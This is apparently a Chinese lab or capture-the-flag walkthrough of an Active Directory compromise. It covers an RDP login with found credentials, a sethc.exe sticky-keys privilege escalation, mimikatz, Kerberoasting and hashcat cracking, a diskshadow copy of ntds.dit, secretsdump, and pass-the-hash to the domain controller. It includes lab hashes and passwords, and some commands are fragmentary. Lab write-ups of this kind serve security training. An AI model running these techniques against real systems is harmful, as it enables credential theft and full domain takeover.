
在fscan里面扫到了XR-0923这台主机,猜测是RDP账号。
XR-0923 | zhangshuai | wSbEajHzZs
不需要加域名,直接登录成功。

这里还可以使用evil-winrm这个工具去登录。

特权
因为有SeRestorePrivilege,所以能无视ACL修改文件或者编辑注册表,类似于之前的放大镜提权,我们可以把cmd.exe重命名为sethc.exe,然后在锁屏界面连按五次shift启动sethc提权
ren sethc.exe sethc.bak |
锁屏界面连按五下shift启动粘连键。然后就可以添加用户了,抓密码
mimikatz # privilege::debug |

然后这里抓到XR-0923$这个机器用户的账号hash,然后通过它可以查找SPN。
proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11 |
抓一下哈希
proxychains impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':e89745986378835c3e1781da017fcb27' -dc-ip 172.22.14.11 -request-user tianjing |
hashcat爆破
hashcat -m 13100 -a 0 1.txt /usr/share/wordlists/rockyou.txt --force |
tianjing:DPQSXSXgh2
尝试接管备份管理操作员帐户,并通过转储 NTDS 获得域管理员权限,最终控制整个域环境。
卷影拷贝
根据提示。
有备份以及还原文件或目录的权限,可以卷影拷贝然后读sam(SAM是安全账户管理器数据库,包含了本地用户及用户组,包括它们的口令及其他属性,位于注册表的HKLM**SAM下面)
本地创一个raj.dsh,写入
set context persistent nowriters |
接着用unix2dos raj.dsh转化格式
然后切换到C目录,然后创一个test文件夹切换过去(不然后面会没权限),把本地的raj.dsh上传上去
mkdir xiaoqiuxx |

卷影拷贝
diskshadow /s raj.dsh |

复制到到当前目录,也就是我们创建的目录
RoboCopy /b z:\windows\ntds . ntds.dit |

最后把sam下下来
接下来下载system
download ntds.dit .ntds.dit |

最后用download下来的ntds.dit和system本地进行解密
impacket-secretsdump -ntds ntds.dit -system system local |

拿下域控
proxychains evil-winrm -i 172.22.14.11 -u Administrator -H hash 70c39b547b7d8adec35ad7c09fb1d277 |

